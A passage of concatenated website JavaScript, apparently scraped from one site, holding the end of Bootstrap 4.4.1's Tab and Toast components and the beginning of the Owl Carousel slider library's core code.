        Qn = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
        Bn = ".dropdown-toggle",
        Vn = "> .dropdown-menu .active",
        Yn = (function () {
            function i(t) {
                this._element = t;
            }
            var t = i.prototype;
            return (
                (t.show = function () {
                    var n = this;
                    if (!((this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && g(this._element).hasClass(Rn)) || g(this._element).hasClass(xn))) {
                        var t,
                            i,
                            e = g(this._element).closest(qn)[0],
                            o = _.getSelectorFromElement(this._element);
                        if (e) {
                            var r = "UL" === e.nodeName || "OL" === e.nodeName ? Kn : Mn;
                            i = (i = g.makeArray(g(e).find(r)))[i.length - 1];
                        }
                        var s = g.Event(jn.HIDE, { relatedTarget: this._element }),
                            a = g.Event(jn.SHOW, { relatedTarget: i });
                        if ((i && g(i).trigger(s), g(this._element).trigger(a), !a.isDefaultPrevented() && !s.isDefaultPrevented())) {
                            o && (t = document.querySelector(o)), this._activate(this._element, e);
                            var l = function () {
                                var t = g.Event(jn.HIDDEN, { relatedTarget: n._element }),
                                    e = g.Event(jn.SHOWN, { relatedTarget: i });
                                g(i).trigger(t), g(n._element).trigger(e);
                            };
                            t ? this._activate(t, t.parentNode, l) : l();
                        }
                    }
                }),
                (t.dispose = function () {
                    g.removeData(this._element, kn), (this._element = null);
                }),
                (t._activate = function (t, e, n) {
                    function i() {
                        return o._transitionComplete(t, r, n);
                    }
                    var o = this,
                        r = (!e || ("UL" !== e.nodeName && "OL" !== e.nodeName) ? g(e).children(Mn) : g(e).find(Kn))[0],
                        s = n && r && g(r).hasClass(Fn);
                    if (r && s) {
                        var a = _.getTransitionDurationFromElement(r);
                        g(r).removeClass(Un).one(_.TRANSITION_END, i).emulateTransitionEnd(a);
                    } else i();
                }),
                (t._transitionComplete = function (t, e, n) {
                    if (e) {
                        g(e).removeClass(Rn);
                        var i = g(e.parentNode).find(Vn)[0];
                        i && g(i).removeClass(Rn), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !1);
                    }
                    if ((g(t).addClass(Rn), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), _.reflow(t), t.classList.contains(Fn) && t.classList.add(Un), t.parentNode && g(t.parentNode).hasClass(Hn))) {
                        var o = g(t).closest(Wn)[0];
                        if (o) {
                            var r = [].slice.call(o.querySelectorAll(Bn));
                            g(r).addClass(Rn);
                        }
                        t.setAttribute("aria-expanded", !0);
                    }
                    n && n();
                }),
                (i._jQueryInterface = function (n) {
                    return this.each(function () {
                        var t = g(this),
                            e = t.data(kn);
                        if ((e || ((e = new i(this)), t.data(kn, e)), "string" == typeof n)) {
                            if ("undefined" == typeof e[n]) throw new TypeError('No method named "' + n + '"');
                            e[n]();
                        }
                    });
                }),
                s(i, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                ]),
                i
            );
        })();
    g(document).on(jn.CLICK_DATA_API, Qn, function (t) {
        t.preventDefault(), Yn._jQueryInterface.call(g(this), "show");
    }),
        (g.fn.tab = Yn._jQueryInterface),
        (g.fn.tab.Constructor = Yn),
        (g.fn.tab.noConflict = function () {
            return (g.fn.tab = Ln), Yn._jQueryInterface;
        });
    var zn = "toast",
        Xn = "bs.toast",
        $n = "." + Xn,
        Gn = g.fn[zn],
        Jn = { CLICK_DISMISS: "click.dismiss" + $n, HIDE: "hide" + $n, HIDDEN: "hidden" + $n, SHOW: "show" + $n, SHOWN: "shown" + $n },
        Zn = "fade",
        ti = "hide",
        ei = "show",
        ni = "showing",
        ii = { animation: "boolean", autohide: "boolean", delay: "number" },
        oi = { animation: !0, autohide: !0, delay: 500 },
        ri = '[data-dismiss="toast"]',
        si = (function () {
            function i(t, e) {
                (this._element = t), (this._config = this._getConfig(e)), (this._timeout = null), this._setListeners();
            }
            var t = i.prototype;
            return (
                (t.show = function () {
                    var t = this,
                        e = g.Event(Jn.SHOW);
                    if ((g(this._element).trigger(e), !e.isDefaultPrevented())) {
                        this._config.animation && this._element.classList.add(Zn);
                        var n = function () {
                            t._element.classList.remove(ni),
                                t._element.classList.add(ei),
                                g(t._element).trigger(Jn.SHOWN),
                                t._config.autohide &&
                                    (t._timeout = setTimeout(function () {
                                        t.hide();
                                    }, t._config.delay));
                        };
                        if ((this._element.classList.remove(ti), _.reflow(this._element), this._element.classList.add(ni), this._config.animation)) {
                            var i = _.getTransitionDurationFromElement(this._element);
                            g(this._element).one(_.TRANSITION_END, n).emulateTransitionEnd(i);
                        } else n();
                    }
                }),
                (t.hide = function () {
                    if (this._element.classList.contains(ei)) {
                        var t = g.Event(Jn.HIDE);
                        g(this._element).trigger(t), t.isDefaultPrevented() || this._close();
                    }
                }),
                (t.dispose = function () {
                    clearTimeout(this._timeout),
                        (this._timeout = null),
                        this._element.classList.contains(ei) && this._element.classList.remove(ei),
                        g(this._element).off(Jn.CLICK_DISMISS),
                        g.removeData(this._element, Xn),
                        (this._element = null),
                        (this._config = null);
                }),
                (t._getConfig = function (t) {
                    return (t = l({}, oi, {}, g(this._element).data(), {}, "object" == typeof t && t ? t : {})), _.typeCheckConfig(zn, t, this.constructor.DefaultType), t;
                }),
                (t._setListeners = function () {
                    var t = this;
                    g(this._element).on(Jn.CLICK_DISMISS, ri, function () {
                        return t.hide();
                    });
                }),
                (t._close = function () {
                    function t() {
                        e._element.classList.add(ti), g(e._element).trigger(Jn.HIDDEN);
                    }
                    var e = this;
                    if ((this._element.classList.remove(ei), this._config.animation)) {
                        var n = _.getTransitionDurationFromElement(this._element);
                        g(this._element).one(_.TRANSITION_END, t).emulateTransitionEnd(n);
                    } else t();
                }),
                (i._jQueryInterface = function (n) {
                    return this.each(function () {
                        var t = g(this),
                            e = t.data(Xn);
                        if ((e || ((e = new i(this, "object" == typeof n && n)), t.data(Xn, e)), "string" == typeof n)) {
                            if ("undefined" == typeof e[n]) throw new TypeError('No method named "' + n + '"');
                            e[n](this);
                        }
                    });
                }),
                s(i, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                    {
                        key: "DefaultType",
                        get: function () {
                            return ii;
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return oi;
                        },
                    },
                ]),
                i
            );
        })();
    (g.fn[zn] = si._jQueryInterface),
        (g.fn[zn].Constructor = si),
        (g.fn[zn].noConflict = function () {
            return (g.fn[zn] = Gn), si._jQueryInterface;
        }),
        (t.Alert = v),
        (t.Button = H),
        (t.Carousel = ut),
        (t.Collapse = wt),
        (t.Dropdown = ee),
        (t.Modal = Te),
        (t.Popover = hn),
        (t.Scrollspy = On),
        (t.Tab = Yn),
        (t.Toast = si),
        (t.Tooltip = Xe),
        (t.Util = _),
        Object.defineProperty(t, "__esModule", { value: !0 });
});
// endhttps://www.prestawebdeveloper.com/js/bootstrap.min.js
// starthttps://www.prestawebdeveloper.com/js/owl.carousel.js
!(function (a, b, c, d) {
    function e(b, c) {
        (this.settings = null),
            (this.options = a.extend({}, e.Defaults, c)),
            (this.$element = a(b)),
            (this._handlers = {}),
            (this._plugins = {}),
            (this._supress = {}),
            (this._current = null),
            (this._speed = null),
            (this._coordinates = []),
            (this._breakpoint = null),
            (this._width = null),
            (this._items = []),
            (this._clones = []),
            (this._mergers = []),
            (this._widths = []),
            (this._invalidated = {}),
            (this._pipe = []),
            (this._drag = { time: null, target: null, pointer: null, stage: { start: null, current: null }, direction: null }),
            (this._states = { current: {}, tags: { initializing: ["busy"], animating: ["busy"], dragging: ["interacting"] } }),
            a.each(
                ["onResize", "onThrottledResize"],
                a.proxy(function (b, c) {
                    this._handlers[c] = a.proxy(this[c], this);
                }, this)
            ),
            a.each(
                e.Plugins,
                a.proxy(function (a, b) {
                    this._plugins[a.charAt(0).toLowerCase() + a.slice(1)] = new b(this);
                }, this)
            ),
            a.each(
                e.Workers,
                a.proxy(function (b, c) {
                    this._pipe.push({ filter: c.filter, run: a.proxy(c.run, this) });
                }, this)
            ),
            this.setup(),
            this.initialize();
    }
    (e.Defaults = {
        items: 3,
        loop: !1,
        center: !1,
        rewind: !1,
        checkVisibility: !0,
        mouseDrag: !0,
        touchDrag: !0,
        pullDrag: !0,
        freeDrag: !1,
        margin: 0,
        stagePadding: 0,
        merge: !1,
        mergeFit: !0,
        autoWidth: !1,
        startPosition: 0,
        rtl: !1,
        smartSpeed: 250,
        fluidSpeed: !1,
        dragEndSpeed: !1,
        responsive: {},
        responsiveRefreshRate: 200,
        responsiveBaseElement: b,
        fallbackEasing: "swing",
        slideTransition: "",
        info: !1,
        nestedItemSelector: !1,
        itemElement: "div",
        stageElement: "div",
        refreshClass: "owl-refresh",
        loadedClass: "owl-loaded",
        loadingClass: "owl-loading",
        rtlClass: "owl-rtl",
        responsiveClass: "owl-responsive",
        dragClass: "owl-drag",
        itemClass: "owl-item",
        stageClass: "owl-stage",
        stageOuterClass: "owl-stage-outer",
        grabClass: "owl-grab",
    }),
        (e.Width = { Default: "default", Inner: "inner", Outer: "outer" }),
        (e.Type = { Event: "event", State: "state" }),
        (e.Plugins = {}),
        (e.Workers = [
            {
                filter: ["width", "settings"],
                run: function () {
                    this._width = this.$element.width();
                },
            },
            {
                filter: ["width", "items", "settings"],
                run: function (a) {
                    a.current = this._items && this._items[this.relative(this._current)];
                },
            },
            {
                filter: ["items", "settings"],
                run: function () {
                    this.$stage.children(".cloned").remove();
                },
            },
            {
                filter: ["width", "items", "settings"],
                run: function (a) {
                    var b = this.settings.margin || "",
                        c = !this.settings.autoWidth,
                        d = this.settings.rtl,
                        e = { width: "auto", "margin-left": d ? b : "", "margin-right": d ? "" : b };
                    !c && this.$stage.children().css(e), (a.css = e);
                },
            },
            {
                filter: ["width", "items", "settings"],
                run: function (a) {
                    var b = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
                        c = null,
                        d = this._items.length,
                        e = !this.settings.autoWidth,
                        f = [];
                    for (a.items = { merge: !1, width: b }; d--; )
                        (c = this._mergers[d]), (c = (this.settings.mergeFit && Math.min(c, this.settings.items)) || c), (a.items.merge = c > 1 || a.items.merge), (f[d] = e ? b * c : this._items[d].width());
                    this._widths = f;
                },
            },
            {
                filter: ["items", "settings"],
                run: function () {
                    var b = [],
                        c = this._items,
                        d = this.settings,
                        e = Math.max(2 * d.items, 4),
                        f = 2 * Math.ceil(c.length / 2),
                        g = d.loop && c.length ? (d.rewind ? e : Math.max(e, f)) : 0,
                        h = "",
                        i = "";
                    for (g /= 2; g > 0; ) b.push(this.normalize(b.length / 2, !0)), (h += c[b[b.length - 1]][0].outerHTML), b.push(this.normalize(c.length - 1 - (b.length - 1) / 2, !0)), (i = c[b[b.length - 1]][0].outerHTML + i), (g -= 1);
                    (this._clones = b), a(h).addClass("cloned").appendTo(this.$stage), a(i).addClass("cloned").prependTo(this.$stage);
                },
            },
            {
                filter: ["width", "items", "settings"],
                run: function () {
                    for (var a = this.settings.rtl ? 1 : -1, b = this._clones.length + this._items.length, c = -1, d = 0, e = 0, f = []; ++c < b; )
                        (d = f[c - 1] || 0), (e = this._widths[this.relative(c)] + this.settings.margin), f.push(d + e * a);
                    this._coordinates = f;
                },
            },
            {
                filter: ["width", "items", "settings"],
                run: function () {
                    var a = this.settings.stagePadding,
                        b = this._coordinates,
                        c = { width: Math.ceil(Math.abs(b[b.length - 1])) + 2 * a, "padding-left": a || "", "padding-right": a || "" };
                    this.$stage.css(c);
                },
            },
            {
                filter: ["width", "items", "settings"],
                run: function (a) {
                    var b = this._coordinates.length,
                        c = !this.settings.autoWidth,
                        d = this.$stage.children();
                    if (c && a.items.merge) for (; b--; ) (a.css.width = this._widths[this.relative(b)]), d.eq(b).css(a.css);
                    else c && ((a.css.width = a.items.width), d.css(a.css));
                },
            },
            {
                filter: ["items"],
                run: function () {
                    this._coordinates.length < 1 && this.$stage.removeAttr("style");
                },
            },
            {
                filter: ["width", "items", "settings"],
                run: function (a) {
                    (a.current = a.current ? this.$stage.children().index(a.current) : 0), (a.current = Math.max(this.minimum(), Math.min(this.maximum(), a.current))), this.reset(a.current);
                },
            },
            {
                filter: ["position"],
                run: function () {
                    this.animate(this.coordinates(this._current));
                },
            },
            {
                filter: ["width", "position", "items", "settings"],
                run: function () {
                    var a,
                        b,
                        c,
                        d,
                        e = this.settings.rtl ? 1 : -1,
                        f = 2 * this.settings.stagePadding,
                        g = this.coordinates(this.current()) + f,
                        h = g + this.width() * e,
                        i = [];
                    for (c = 0, d = this._coordinates.length; c < d; c++)
                        (a = this._coordinates[c - 1] || 0), (b = Math.abs(this._coordinates[c]) + f * e), ((this.op(a, "<=", g) && this.op(a, ">", h)) || (this.op(b, "<", g) && this.op(b, ">", h))) && i.push(c);
                    this.$stage.children(".active").removeClass("active"),
                        this.$stage.children(":eq(" + i.join("), :eq(") + ")").addClass("active"),
                        this.$stage.children(".center").removeClass("center"),
                        this.settings.center && this.$stage.children().eq(this.current()).addClass("center");
                },
            },
        ]),
        (e.prototype.initializeStage = function () {
            (this.$stage = this.$element.find("." + this.settings.stageClass)),
                this.$stage.length ||
                    (this.$element.addClass(this.options.loadingClass),
                    (this.$stage = a("<" + this.settings.stageElement + ">", { class: this.settings.stageClass }).wrap(a("<div/>", { class: this.settings.stageOuterClass }))),
                    this.$element.append(this.$stage.parent()));
        }),
        (e.prototype.initializeItems = function () {
            var b = this.$element.find(".owl-item");
            if (b.length)
                return (
                    (this._items = b.get().map(function (b) {
                        return a(b);
                    })),
                    (this._mergers = this._items.map(function () {
                        return 1;
                    })),
                    void this.refresh()
                );
            this.replace(this.$element.children().not(this.$stage.parent())), this.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);
        }),
        (e.prototype.initialize = function () {
            if ((this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading"))) {
                var a, b, c;
                (a = this.$element.find("img")), (b = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : d), (c = this.$element.children(b).width()), a.length && c <= 0 && this.preloadAutoWidthImages(a);
            }
            this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"), this.trigger("initialized");
        }),
        (e.prototype.isVisible = function () {
            return !this.settings.checkVisibility || this.$element.is(":visible");
        }),
        (e.prototype.setup = function () {
            var b = this.viewport(),
                c = this.options.responsive,
                d = -1,
                e = null;
            c
                ? (a.each(c, function (a) {
                      a <= b && a > d && (d = Number(a));
                  }),
                  (e = a.extend({}, this.options, c[d])),
                  "function" == typeof e.stagePadding && (e.stagePadding = e.stagePadding()),
                  delete e.responsive,
                  e.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + d)))
                : (e = a.extend({}, this.options)),
                this.trigger("change", { property: { name: "settings", value: e } }),
                (this._breakpoint = d),
                (this.settings = e),
                this.invalidate("settings"),
                this.trigger("changed", { property: { name: "settings", value: this.settings } });
        }),
        (e.prototype.optionsLogic = function () {
            this.settings.autoWidth && ((this.settings.stagePadding = !1), (this.settings.merge = !1));
        }),
        (e.prototype.prepare = function (b) {
            var c = this.trigger("prepare", { content: b });
            return (
                c.data ||
                    (c.data = a("<" + this.settings.itemElement + "/>")
                        .addClass(this.options.itemClass)
                        .append(b)),
                this.trigger("prepared", { content: c.data }),
                c.data
            );
        }),
        (e.prototype.update = function () {
            for (
                var b = 0,
                    c = this._pipe.length,
                    d = a.proxy(function (a) {
                        return this[a];
                    }, this._invalidated),
                    e = {};
                b < c;

            )
                (this._invalidated.all || a.grep(this._pipe[b].filter, d).length > 0) && this._pipe[b].run(e), b++;
            (this._invalidated = {}), !this.is("valid") && this.enter("valid");
        }),
        (e.prototype.width = function (a) {
            switch ((a = a || e.Width.Default)) {
                case e.Width.Inner:
                case e.Width.Outer:
                    return this._width;
                default:
                    return this._width - 2 * this.settings.stagePadding + this.settings.margin;
            }
        }),
        (e.prototype.refresh = function () {
            this.enter("refreshing"),
                this.trigger("refresh"),
                this.setup(),
                this.optionsLogic(),
                this.$element.addClass(this.options.refreshClass),
                this.update(),
                this.$element.removeClass(this.options.refreshClass),
                this.leave("refreshing"),
                this.trigger("refreshed");
        }),
        (e.prototype.onThrottledResize = function () {
            b.clearTimeout(this.resizeTimer), (this.resizeTimer = b.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate));
        }),
        (e.prototype.onResize = function () {
            return (
                !!this._items.length &&
                this._width !== this.$element.width() &&
                !!this.isVisible() &&
                (this.enter("resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))
            );
        }),
        (e.prototype.registerEventHandlers = function () {
            a.support.transition && this.$stage.on(a.support.transition.end + ".owl.core", a.proxy(this.onTransitionEnd, this)),
                !1 !== this.settings.responsive && this.on(b, "resize", this._handlers.onThrottledResize),
                this.settings.mouseDrag &&
                    (this.$element.addClass(this.options.dragClass),
                    this.$stage.on("mousedown.owl.core", a.proxy(this.onDragStart, this)),
                    this.$stage.on("dragstart.owl.core selectstart.owl.core", function () {
                        return !1;
                    })),
                this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("touchcancel.owl.core", a.proxy(this.onDragEnd, this)));
        }),
        (e.prototype.onDragStart = function (b) {
            var d = null;
            3 !== b.which &&
                (a.support.transform
                    ? ((d = this.$stage
                          .css("transform")
                          .replace(/.*\(|\)| /g, "")
                          .split(",")),
                      (d = { x: d[16 === d.length ? 12 : 4], y: d[16 === d.length ? 13 : 5] }))
                    : ((d = this.$stage.position()), (d = { x: this.settings.rtl ? d.left + this.$stage.width() - this.width() + this.settings.margin : d.left, y: d.top })),
                this.is("animating") && (a.support.transform ? this.animate(d.x) : this.$stage.stop(), this.invalidate("position")),
                this.$element.toggleClass(this.options.grabClass, "mousedown" === b.type),
                this.speed(0),
                (this._drag.time = new Date().getTime()),
                (this._drag.target = a(b.target)),
                (this._drag.stage.start = d),
                (this._drag.stage.current = d),
                (this._drag.pointer = this.pointer(b)),
                a(c).on("mouseup.owl.core touchend.owl.core", a.proxy(this.onDragEnd, this)),
                a(c).one(
                    "mousemove.owl.core touchmove.owl.core",
                    a.proxy(function (b) {
                        var d = this.difference(this._drag.pointer, this.pointer(b));
                        a(c).on("mousemove.owl.core touchmove.owl.core", a.proxy(this.onDragMove, this)), (Math.abs(d.x) < Math.abs(d.y) && this.is("valid")) || (b.preventDefault(), this.enter("dragging"), this.trigger("drag"));
                    }, this)
                ));
        }),
        (e.prototype.onDragMove = function (a) {
            var b = null,
                c = null,
                d = null,
                e = this.difference(this._drag.pointer, this.pointer(a)),
                f = this.difference(this._drag.stage.start, e);
            this.is("dragging") &&
                (a.preventDefault(),
                this.settings.loop
                    ? ((b = this.coordinates(this.minimum())), (c = this.coordinates(this.maximum() + 1) - b), (f.x = ((((f.x - b) % c) + c) % c) + b))
                    : ((b = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum())),
                      (c = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum())),
                      (d = this.settings.pullDrag ? (-1 * e.x) / 5 : 0),
                      (f.x = Math.max(Math.min(f.x, b + d), c + d))),
                (this._drag.stage.current = f),
                this.animate(f.x));
        }),
        (e.prototype.onDragEnd = function (b) {
            var d = this.difference(this._drag.pointer, this.pointer(b)),
                e = this._drag.stage.current,
                f = (d.x > 0) ^ this.settings.rtl ? "left" : "right";
            a(c).off(".owl.core"),
                this.$element.removeClass(this.options.grabClass),
                ((0 !== d.x && this.is("dragging")) || !this.is("valid")) &&
                    (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed),
                    this.current(this.closest(e.x, 0 !== d.x ? f : this._drag.direction)),
                    this.invalidate("position"),
                    this.update(),
                    (this._drag.direction = f),
                    (Math.abs(d.x) > 3 || new Date().getTime() - this._drag.time > 300) &&
                        this._drag.target.one("click.owl.core", function () {
                            return !1;
                        })),
                this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"));
        }),
        (e.prototype.closest = function (b, c) {
            var e = -1,
                f = 30,
                g = this.width(),
                h = this.coordinates();
            return (
                this.settings.freeDrag ||
                    a.each(
                        h,
                        a.proxy(function (a, i) {
                            return (
                                "left" === c && b > i - f && b < i + f
                                    ? (e = a)
                                    : "right" === c && b > i - g - f && b < i - g + f
                                    ? (e = a + 1)
                                    : this.op(b, "<", i) && this.op(b, ">", h[a + 1] !== d ? h[a + 1] : i - g) && (e = "left" === c ? a + 1 : a),
                                -1 === e
                            );
                        }, this)
                    ),
                this.settings.loop || (this.op(b, ">", h[this.minimum()]) ? (e = b = this.minimum()) : this.op(b, "<", h[this.maximum()]) && (e = b = this.maximum())),
                e
            );
        }),
        (e.prototype.animate = function (b) {
            var c = this.speed() > 0;
            this.is("animating") && this.onTransitionEnd(),
                c && (this.enter("animating"), this.trigger("translate")),
                a.support.transform3d && a.support.transition
                    ? this.$stage.css({ transform: "translate3d(" + b + "px,0px,0px)", transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings.slideTransition : "") })
                    : c
                    ? this.$stage.animate({ left: b + "px" }, this.speed(), this.settings.fallbackEasing, a.proxy(this.onTransitionEnd, this))
                    : this.$stage.css({ left: b + "px" });
        }),
        (e.prototype.is = function (a) {
            return this._states.current[a] && this._states.current[a] > 0;
        }),
        (e.prototype.current = function (a) {
            if (a === d) return this._current;
            if (0 === this._items.length) return d;
            if (((a = this.normalize(a)), this._current !== a)) {
                var b = this.trigger("change", { property: { name: "position", value: a } });
                b.data !== d && (a = this.normalize(b.data)), (this._current = a), this.invalidate("position"), this.trigger("changed", { property: { name: "position", value: this._current } });
            }
            return this._current;
        }),
        (e.prototype.invalidate = function (b) {
            return (
                "string" === a.type(b) && ((this._invalidated[b] = !0), this.is("valid") && this.leave("valid")),
                a.map(this._invalidated, function (a, b) {
                    return b;
                })
            );
        }),
        (e.prototype.reset = function (a) {
            (a = this.normalize(a)) !== d && ((this._speed = 0), (this._current = a), this.suppress(["translate", "translated"]), this.animate(this.coordinates(a)), this.release(["translate", "translated"]));
        }),
        (e.prototype.normalize = function (a, b) {
            var c = this._items.length,
                e = b ? 0 : this._clones.length;
            return !this.isNumeric(a) || c < 1 ? (a = d) : (a < 0 || a >= c + e) && (a = ((((a - e / 2) % c) + c) % c) + e / 2), a;
        }),
        (e.prototype.relative = function (a) {
            return (a -= this._clones.length / 2), this.normalize(a, !0);
        }),
        (e.prototype.maximum = function (a) {
            var b,
                c,
                d,
                e = this.settings,
                f = this._coordinates.length;
            if (e.loop) f = this._clones.length / 2 + this._items.length - 1;
            else if (e.autoWidth || e.merge) {
                if ((b = this._items.length)) for (c = this._items[--b].width(), d = this.$element.width(); b-- && !((c += this._items[b].width() + this.settings.margin) > d); );
                f = b + 1;
            } else f = e.center ? this._items.length - 1 : this._items.length - e.items;
            return a && (f -= this._clones.length / 2), Math.max(f, 0);
        }),
        (e.prototype.minimum = function (a) {
            return a ? 0 : this._clones.length / 2;
        }),
        (e.prototype.items = function (a) {
            return a === d ? this._items.slice() : ((a = this.normalize(a, !0)), this._items[a]);
        }),
        (e.prototype.mergers = function (a) {
            return a === d ? this._mergers.slice() : ((a = this.normalize(a, !0)), this._mergers[a]);
        }),
        (e.prototype.clones = function (b) {
            var c = this._clones.length / 2,
                e = c + this._items.length,
                f = function (a) {
                    return a % 2 == 0 ? e + a / 2 : c - (a + 1) / 2;
                };
            return b === d
                ? a.map(this._clones, function (a, b) {
                      return f(b);
                  })
                : a.map(this._clones, function (a, c) {
                      return a === b ? f(c) : null;
                  });
        }),
        (e.prototype.speed = function (a) {
            return a !== d && (this._speed = a), this._speed;
        }),
        (e.prototype.coordinates = function (b) {
            var c,
                e = 1,
                f = b - 1;
            return b === d
                ? a.map(
                      this._coordinates,
                      a.proxy(function (a, b) {
                          return this.coordinates(b);
                      }, this)
                  )
                : (this.settings.center ? (this.settings.rtl && ((e = -1), (f = b + 1)), (c = this._coordinates[b]), (c += ((this.width() - c + (this._coordinates[f] || 0)) / 2) * e)) : (c = this._coordinates[f] || 0), (c = Math.ceil(c)));
        }),
        (e.prototype.duration = function (a, b, c) {
            return 0 === c ? 0 : Math.min(Math.max(Math.abs(b - a), 1), 6) * Math.abs(c || this.settings.smartSpeed);
        }),
        (e.prototype.to = function (a, b) {
            var c = this.current(),
                d = null,
                e = a - this.relative(c),
                f = (e > 0) - (e < 0),
                g = this._items.length,
                h = this.minimum(),
                i = this.maximum();
            this.settings.loop
                ? (!this.settings.rewind && Math.abs(e) > g / 2 && (e += -1 * f * g), (a = c + e), (d = ((((a - h) % g) + g) % g) + h) !== a && d - e <= i && d - e > 0 && ((c = d - e), (a = d), this.reset(c)))
                : this.settings.rewind
                ? ((i += 1), (a = ((a % i) + i) % i))
                : (a = Math.max(h, Math.min(i, a))),
                this.speed(this.duration(c, a, b)),
                this.current(a),
                this.isVisible() && this.update();
        }),
        (e.prototype.next = function (a) {
            (a = a || !1), this.to(this.relative(this.current()) + 1, a);
        }),
        (e.prototype.prev = function (a) {
            (a = a || !1), this.to(this.relative(this.current()) - 1, a);
        }),
        (e.prototype.onTransitionEnd = function (a) {
            if (a !== d && (a.stopPropagation(), (a.target || a.srcElement || a.originalTarget) !== this.$stage.get(0))) return !1;
            this.leave("animating"), this.trigger("translated");
        }),
        (e.prototype.viewport = function () {
            var d;
            return (
                this.options.responsiveBaseElement !== b
                    ? (d = a(this.options.responsiveBaseElement).width())
                    : b.innerWidth
                    ? (d = b.innerWidth)
                    : c.documentElement && c.documentElement.clientWidth
                    ? (d = c.documentElement.clientWidth)
                    : console.warn("Can not detect viewport width."),
                d
            );
        }),
        (e.prototype.replace = function (b) {
            this.$stage.empty(),
                (this._items = []),
                b && (b = b instanceof jQuery ? b : a(b)),
                this.settings.nestedItemSelector && (b = b.find("." + this.settings.nestedItemSelector)),
                b
                    .filter(function () {
                        return 1 === this.nodeType;
                    })
                    .each(
                        a.proxy(function (a, b) {
                            (b = this.prepare(b)), this.$stage.append(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1);
                        }, this)
                    ),
                this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0),
                this.invalidate("items");
        }),
        (e.prototype.add = function (b, c) {
            var e = this.relative(this._current);
            (c = c === d ? this._items.length : this.normalize(c, !0)),
                (b = b instanceof jQuery ? b : a(b)),
                this.trigger("add", { content: b, position: c }),
                (b = this.prepare(b)),
                0 === this._items.length || c === this._items.length
                    ? (0 === this._items.length && this.$stage.append(b),
                      0 !== this._items.length && this._items[c - 1].after(b),
                      this._items.push(b),
                      this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1))
                    : (this._items[c].before(b), this._items.splice(c, 0, b), this._mergers.splice(c, 0, 1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)),
                this._items[e] && this.reset(this._items[e].index()),
                this.invalidate("items"),
                this.trigger("added", { content: b, position: c });
        }),
        (e.prototype.remove = function (a) {
            (a = this.normalize(a, !0)) !== d &&
                (this.trigger("remove", { content: this._items[a], position: a }),
                this._items[a].remove(),
                this._items.splice(a, 1),
                this._mergers.splice(a, 1),
                this.invalidate("items"),
                this.trigger("removed", { content: null, position: a }));
        }),
        (e.prototype.preloadAutoWidthImages = function (b) {
            b.each(
                a.proxy(function (b, c) {
                    this.enter("pre-loading"),
                        (c = a(c)),
                        a(new Image())
                            .one(
                                "load",
                                a.proxy(function (a) {
                                    c.attr("src", a.target.src), c.css("opacity", 1), this.leave("pre-loading"), !this.is("pre-loading") && !this.is("initializing") && this.refresh();
                                }, this)
                            )
                            .attr("src", c.attr("src") || c.attr("data-src") || c.attr("data-src-retina"));
                }, this)
            );
        }),
        (e.prototype.destroy = function () {
            this.$element.off(".owl.core"), this.$stage.off(".owl.core"), a(c).off(".owl.core"), !1 !== this.settings.responsive && (b.clearTimeout(this.resizeTimer), this.off(b, "resize", this._handlers.onThrottledResize));
            for (var d in this._plugins) this._plugins[d].destroy();
            this.$stage.children(".cloned").remove(),
                this.$stage.unwrap(),
                this.$stage.children().contents().unwrap(),
                this.$stage.children().unwrap(),
                this.$stage.remove(),
                this.$element
                    .removeClass(this.options.refreshClass)
                    .removeClass(this.options.loadingClass)
                    .removeClass(this.options.loadedClass)
                    .removeClass(this.options.rtlClass)
                    .removeClass(this.options.dragClass)
                    .removeClass(this.options.grabClass)
                    .attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), ""))
                    .removeData("owl.carousel");
        }),
        (e.prototype.op = function (a, b, c) {
            var d = this.settings.rtl;
            switch (b) {
                case "<":
                    return d ? a > c : a < c;
                case ">":
                    return d ? a < c : a > c;
                case ">=":
                    return d ? a <= c : a >= c;
                case "<=":
                    return d ? a >= c : a <= c;
            }
        }),
        (e.prototype.on = function (a, b, c, d) {
            a.addEventListener ? a.addEventListener(b, c, d) : a.attachEvent && a.attachEvent("on" + b, c);
        }),
        (e.prototype.off = function (a, b, c, d) {
            a.removeEventListener ? a.removeEventListener(b, c, d) : a.detachEvent && a.detachEvent("on" + b, c);
        }),
        (e.prototype.trigger = function (b, c, d, f, g) {
            var h = { item: { count: this._items.length, index: this.current() } },
                i = a.camelCase(
                    a
                        .grep(["on", b, d], function (a) {
                            return a;
                        })
                        .join("-")
                        .toLowerCase()
                ),
                j = a.Event([b, "owl", d || "carousel"].join(".").toLowerCase(), a.extend({ relatedTarget: this }, h, c));
            return (
                this._supress[b] ||
                    (a.each(this._plugins, function (a, b) {
